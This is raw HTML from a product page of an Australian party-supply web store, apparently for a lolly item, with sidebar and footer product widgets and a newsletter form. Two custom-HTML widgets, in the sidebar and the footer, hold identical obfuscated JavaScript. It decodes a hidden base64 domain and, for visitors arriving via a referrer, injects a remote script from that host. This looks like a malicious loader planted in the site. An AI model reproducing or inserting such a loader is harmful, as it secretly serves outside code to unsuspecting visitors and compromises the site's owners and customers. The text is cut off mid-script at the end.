		data-product-type="simple"
		data-original-product-id="1607"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=1607" class="add-to-compare-link" data-product_id="1607">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>

    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      window.addEventListener('load', call_view_item_pdp, true);

      function call_view_item_pdp() {
        tvc_js = new TVC_Enhanced({"feature_product_label":"Feature Product","on_sale_label":"On Sale","affiliation":"Celebrating Party Hire &amp; Party Supply Store Sydney","local_time":"1768604244","is_admin":"","currency":"AUD","tracking_option":"","property_id":"UA-26909355-1","measurement_id":"","google_ads_id":"","google_merchant_center_id":"","o_add_gtag_snippet":"on","o_enhanced_e_commerce_tracking":"on","o_log_step_gest_user":"1","o_impression_thresold":"6","o_ip_anonymization":"","ads_tracking_id":"","remarketing_tags":"","dynamic_remarketing_tags":"","google_ads_conversion_tracking":"","conversio_send_to":"","ga_EC":"","page_type":"Others","user_id":"","user_type":"guest_user","day_type":"weekday","remarketing_snippet_id":"","fb_pixel_id":"","fb_conversion_api_token":"","fb_event_id":"1677574b7cb044ca938a2e210dbee178","tvc_ajax_url":"https:\/\/www.celebrating.com.au\/wp-admin\/admin-ajax.php"});
        tvc_js.view_item_pdp({"tvc_id":"1615","tvc_i":"1615","tvc_n":"Strawberry\/Grape Nerds","tvc_c":"Specialty Lollies","tvc_p":"5.95","tvc_pd":"0","tvc_ps":"instock","tvc_tst":"","tvc_q":"","tvc_var":"","is_featured":"","is_onSale":""});
      }
    </script>
    
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-2" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-79"><a href="https://www.celebrating.com.au/product-category/balloons/">Balloons <span class="count">(1,158)</span></a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Decoration <span class="count">(1,434)</span></a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.celebrating.com.au/product-category/costumes/">Costumes <span class="count">(474)</span></a>
</li>
	<li class="cat-item cat-item-663"><a href="https://www.celebrating.com.au/product-category/decorations/">Decorations <span class="count">(441)</span></a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.celebrating.com.au/product-category/equipment/">Equipment <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.celebrating.com.au/product-category/favors/">Favors <span class="count">(349)</span></a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.celebrating.com.au/product-category/lollies/">Lollies <span class="count">(170)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire <span class="count">(164)</span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/">Plastic Tableware <span class="count">(951)</span></a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.celebrating.com.au/product-category/props/">Props <span class="count">(39)</span></a>
</li>
	<li class="cat-item cat-item-938"><a href="https://www.celebrating.com.au/product-category/sale/">Sale <span class="count">(19)</span></a>
</li>
	<li class="cat-item cat-item-516"><a href="https://www.celebrating.com.au/product-category/themes/">Themes <span class="count">(2,197)</span></a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.celebrating.com.au/product-category/workshops/">Workshops <span class="count">(1)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-81 current-cat-parent current-cat-ancestor"><a href="https://www.celebrating.com.au/product-category/lollies/">Lollies <span class="count">(170)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-120"><a href="https://www.celebrating.com.au/product-category/lollies/chocolate/">Chocolate <span class="count">(45)</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.celebrating.com.au/product-category/lollies/cocktail-floss/">Cocktail Floss <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.celebrating.com.au/product-category/lollies/gummy-lollies/">Gummy Lollies <span class="count">(36)</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.celebrating.com.au/product-category/lollies/jelly-beans/">Jelly Beans <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.celebrating.com.au/product-category/lollies/lollipops/">Lollipops <span class="count">(39)</span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.celebrating.com.au/product-category/lollies/marshmallows/">Marshmallows <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.celebrating.com.au/product-category/lollies/sour-hearts/">Sour Hearts <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-126 current-cat"><a aria-current="page" href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/">Specialty Lollies <span class="count">(19)</span></a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.celebrating.com.au/product-category/lollies/wrapped-lollies/">Wrapped Lollies <span class="count">(5)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-luxe-diamond-table-glass-top/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-150x150.webp 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-768x768.webp 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-465x465.webp 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-100x100.webp 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-930x930.webp 930w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-154x154.webp 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-77x77.webp 77w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Luxe Diamond Table Glass Top</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-grid-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-768x768.jpg 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Grid Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-rectangle-geometric-wall-rectangle-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-930x930.jpg 930w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-154x154.jpg 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-77x77.jpg 77w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Rectangle Geometric Wall - Rectangle Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-round-geometric-wall-circle-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-154x154.jpg 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-77x77.jpg 77w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Round Geometric Wall - Circle Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
</ul></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- /.sidebar-shop -->
	
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-3" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-luxe-diamond-table-glass-top/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-150x150.webp 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-768x768.webp 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-465x465.webp 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-100x100.webp 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-930x930.webp 930w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-154x154.webp 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-77x77.webp 77w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Luxe Diamond Table Glass Top</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-grid-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-768x768.jpg 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Grid Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-6" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/disney-princess-dream-big-beverage-napkin-2/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-600x600.jpg 600w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621.jpg 630w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Disney Princess Dream Big Beverage Napkin</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.48</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/white-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">WHITE Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/red-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">RED Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/yellow-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">YELLOW Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/white-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">WHITE Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/red-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">RED Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="media_image-45" class="widget clearfix widget_media_image"><div class="body"><img width="300" height="271" src="https://www.celebrating.com.au/wp-content/uploads/2020/10/7-300x271.png" class="image wp-image-81664  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2020/10/7-300x271.png 300w, https://www.celebrating.com.au/wp-content/uploads/2020/10/7.png 665w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></aside></div><div class="widget_text widget-column"><aside id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                        </div>
                        <div class="newsletter-form">

                            <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/product/strawberry-grape-nerds/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Enter your email address'  aria-invalid="false"  />
                        </div></li><li id="field_2_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_2" ><label class='gfield_label gform-field-label' for='input_2_2'>Comments</label><div class='ginput_container'><input name='input_2' id='input_2_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' value='Sign Up'  onclick='if(window["gf_submitting_2"]){return false;}  if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  jQuery("#gform_2").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=data-form-theme=&#039;legacy&#039;' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImNmZjY5NGUxNjJkOTQ5YjU0M2U4MTZkYzJkYzQwM2M2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.celebrating.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.celebrating.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = 